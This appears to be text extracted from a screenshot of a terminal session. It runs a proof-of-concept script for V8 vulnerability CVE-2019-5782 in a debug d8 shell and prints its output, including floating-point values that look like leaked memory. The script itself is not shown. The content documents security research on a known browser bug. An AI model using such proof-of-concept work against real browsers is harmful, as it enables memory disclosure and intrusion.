 → CVE-2019-5782 v8/out.gn/x64.debug/d8 --allow-natives-syntax ./poc.js
42
undefined undefined
undefined undefined
undefined undefined
undefined undefined
undefined undefined
undefined undefined
undefined undefined
undefined undefined
undefined 2.189537917722e-310
undefined 1.8681908477213e-310
undefined 1.8721298325483e-310
undefined 8.91238232205e-313
undefined 1.86819084792804e-310
undefined 8.487983164e-314
undefined 4.243991582e-314
undefined 0
undefined 2.1895379187458e-310
undefined 1.86819084762883e-310
undefined 1.86819084762883e-310
undefined 1.86819084792804e-310
undefined 1.4853970537e-313
undefined 1.0609978955e-313
undefined 0
undefined 2.18953791718456e-310